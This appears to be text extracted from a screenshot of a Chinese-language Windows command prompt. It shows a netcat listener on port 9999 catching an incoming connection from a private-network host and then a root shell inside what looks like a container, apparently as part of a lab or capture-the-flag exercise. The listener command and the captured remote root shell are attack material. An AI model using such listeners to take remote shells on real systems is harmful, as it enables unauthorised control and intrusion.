 命令提示符 - nc64.exe -lvvp 9
命令提示符
Microsoft Windows [版本 10.0.19045.4651]
(c) Microsoft Corporation。保留所有权利。
C:\Users\25814\Desktop\nc>nc64.exe -lvvp 9999
listening on [any] 9999 ...
192.168.174.137: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.174.160] from (UNKNOWN) [192.168.174.137] 36350: NO_DATA
root@62968c3836d1:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@62968c3836d1:/usr/src#